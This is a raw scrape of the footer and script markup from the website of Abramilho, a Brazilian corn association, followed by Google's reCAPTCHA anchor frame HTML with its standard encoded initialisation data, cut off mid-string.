<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2018\/03\/23\/manejo-milho-como-escolher-melhor-semente","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2514","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ib6rpid59l00
body_size: 45532
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="bWkNC49cJWSd2QhsMLrDJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="bWkNC49cJWSd2QhsMLrDJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bWkNC49cJWSd2QhsMLrDJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22ccOuC8KXckPDhCFGMcO0wpHCjgQtw4DDgsOEaMK4a8KoAX96w61sw61Rw7MbLgs/[base64]/DocO2wrB/B8OiHDvCscKiHU9Qwo7DtsKiwoXDnG/Dtk5Mw48QZcKjNMO3TScewo7Chx3DiMO+KHzDpk5dwrXDssKawp4WKsOFXUbCmcKIV3DCvmFQR8OuBcK3wpLDl8KVYMKePsO3J2R6wo/ClMKKwpPDkcKAPyjDqsOSw4x8AsKVw6bDpsKVw6BIGi/[base64]/wpfCjADCq8KYVcKWA3dle3pJWsOBZMOJw4pXw77Dm8KWwrDCiMKgw4jClUtHQhsaMDVIRBN9w5TCgsKXEcONWgTCp2vDrsOJwq/DsBLDrcKvwoFSJAXDiANFwpFQL8OCw7sIwoxnLULDkMOhEsO/[base64]/Drz/ClwYbwrrCsyvCuMKNw6bDkMOICMOSw7nDgsK6QiskIcK9w6HDvBpZw53DmW7DksKXK1jDgX1ld0oew77Cnw7CpsKowpjDuU5UwrcLw71PwoUEYk/DtgHDqsKTw4HDhcKvRsO/eE1oTB3DqMKxQjLDj1sxwrXCmGoTw5gSIXZNcg5iwpjCisKEHTskw4bCriNvw54twrXCosO4Ig/Dv8K+wrnCvTDDrSdww6HCqcK3NsKuwqzClcOxw75lwrZSLcONMsK2C8O9wrPCqcKbw6HDq2PCjQvDmMOrZcKrw7bChsKrdMOxwoJ7WmXCuD3DvEdvw6rCpg90wr/[base64]/CnnPCncKow641wqrCqcKJHAQLFFFqw6rCq1xOdDbCoEs0wpPCsMKhwqgCE8OlwpxAwoh9w4dEED7Dk8KawqxrKsKuwrd8H8K5woJhw4/[base64]/DlMOeKX7DlmHDqcOeS8ObAsKpwrvCk2IYw60QwoE+I8KOwqx5wpvDk0/DvsKVP2LCkgcAWsO8OVLDuSA7M2hBaMKTwr/CjMO2w7VGAGHCvsKTSxJqw70yAnLDuVzCs8KRXsKLSsOHUsKcw5zCsTLDm3rCk8Kkw79Pw75qGsKWwoLCkC3DqWTDmnHDimHDhA7CnmzDpw8EdGLDihcuUBJwEcKhSCTDs8OvwpXDmsOYwoBAw5Iaw6DDjWTColtZQcKlHUQTWg/CrMO9IyDDjsO8wpvDmR1vClrClsKawp1CXcKUwrY/wpUUKsOUUR4EGsOjw702R0BOw646MsOsw7YhwoFEUMKvNyrCisO3w7U6w53ClsKQCcK2w7V+SsKLF0LDuWTCkETCrnBIw6YqdyJWOj/[base64]/DsSAVwqESw5BsLlbCuWx9wp0HShzCsAvCh8OlwolLw74sJcKcUMOIZ8Oha8ODw6LDusO8wp/ClVQEw5UObEIidykYIMKARMKvF8K7YMO0VQI7wpgQwqnCq8KEQcOVfcOTwr91H8OQwpsow4vCj8Onwr1aw74IwqLDqDMEbSDDosO/f8OswpvDvcKgM8K2fsOUI0XCq8Kbw6bCgBtUw5XDqsKvH8Kew448KMKvw5TDvgBUJXkxwpY/QU7DplQmw57Dk8Knw48NwqbCi8KTwrHCjcKPIkvCimnCgBrDrcKkw7ZgaMKZHMKHwoV/ITDDlXTDjV4WwqFjNRPCt8KHwpvDlT4vCCN4wrBNw7siwoFvOi/DnhzDu0Fiwo15w6Ypw6h+w4rDiVTDn8KpwrXDusKqdGMzw5LDmD7Cr8KOwr/[base64]/CrMKGPR8Rwo8MMzQjwrTCpTpIw4BQwonDoMKbwoZlBXE4UMOow4FrwrglWCoLeMOdw6sEYlMdRBbCnHTDjgYLw5bDnkfDucOcIGZyP8KNwqbDmn7Cij05MTbDpMOAwrEuwpF6O8KQw5vDt8Kbwo7DnsOBwpTCicKvP8OTwr/ChyDCvsKrwroTWMKKPl0lwqbCjcKuw7fCjF3CnVNqw7rCp3QHwqQew6LCpMOrKSfCssOuw7B+wqXCjU8HfQrDiWvDs8KvwqjCvMK/[base64]/CsK5w4UuUMKzwqTDtMKldhULw55FJ8KSwqJGw4l6wpzDnTTCkWzCvcKJw6/CmsKPwo/ChyDCp8Khw7bCqcK3bsO6XHAvKlFJalvDiAR9w6vCvV/Dt8OiUjQnLMKmewzDhDnCll7DmsOaLMKlUkXDtcKtVWHCs8OZJsKMYBzCqQXCuQ7Dlk59SMKUwoNCw4rCoMKRw77ChGvCi01VEgB2D2BHccKyHgYhw4jDtcKWUXs7BMOqBiRbw6/DjsO8wqF1w6bDi1DDm3PCk8KqNkPDigkvPFBDL1Eyw5wvw5nCr2DClMOkwr/CukgiwqHCrkoSw7HClgkqIB3Cr3PDmMK5w7cKw4vCqMO7w5fDuMKWw6FbGCQJDMKkF14Sw7/CssOGbMOJDsKDPMKbwrDDuDILfsOoWcOPw7ZVwpvCmRjDkSDDgsKxw5vCvGV0K8KtMhksOz3DlMOAwqkUworCjMKXCH/[base64]/w7TCosOKSBDDskTCtUPDmi/ClcKKYMKsVMOywpFXCMKlw5dyUcOswq4XQcO1w49yVSt4fEjCncOTN0HCpgnDtDXDsyPDo1BEOcKMQQodw4vDocKAwpI9wo1DS8OkbCLCpBDClMKmwqtrSUTCisKdwrU8b8KAwo7DqMK/ZcO6wovCnhMswqfDlFtXe8OuwovCt8ONJ8KJAsKOw5Uae8KdwoNFdMOnw6DDkyfCmMOddkjCpMOqfMKlPMKEw5vDlsKNMTvDj8K+w4PCjMOmYsOhwpjDr8Kdwopuw409UA0ww4MbU1shAQPDpi7Cn8OwBcK9IcOAw5FMWcOUDMKwwpk4woXClMOlw6zDjVHCtMO/EsKTPypuVwzCoMOnJcOWw77Dl8KAw5VwwqvCpE0fKEDDhnQ2QwcrNG9Cw7glDcKmwo9oMl/ChRfDm8KewrFpwpw2ZsOTNUrCsBYPdcKWXBxCw7DDssOgNMOJY2sHwqhiBSzCgsOdfVjDuidPwrbCrcKkw6Q/w5vDicKZUcOiT1DDvDXClcOEw7PCg2cSwpnCisOMwojDihYXwqtIwqQWXMKwJMO0wofDpHFQw5ouwoTDqCglwqTDmMKKRgvCv8OXI8KdMxkWOnTCkC9Uwr/Dv8OkdsOcwqbCkcKPVDFbw7hhwpVLeMOjfcOzPCwIeMOvXCUYw6chNMK8w4zCnVo8bMKuRcKULsOBw78NwrYdwq3DgMOLw7TCjQcoTkvCn8K2w7Uow5QIOhrDlQHDgcOGDxrDj